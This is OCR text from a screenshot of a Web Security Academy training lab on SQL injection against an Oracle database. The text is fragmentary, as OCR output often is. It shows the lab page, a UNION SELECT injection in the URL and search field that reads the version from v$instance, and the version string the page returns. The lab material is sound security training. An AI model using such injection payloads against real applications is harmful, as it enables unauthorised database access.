 SQL injection attack, querying the database type and version on Oracle - Mozilla Firefox
njection?
Examining the databas
Lab: SQL injection atta
SQL injection attack, q
https://ac751ffd1ec46963801b026900b4004f.web-security-academy.net/filter?category=Accessories' UNION
Search
New Tab
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
Accessories' UNION SELECT version, NULL FROM
v$instance--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts
11.2.0.2.0
Cheshire Cat Grin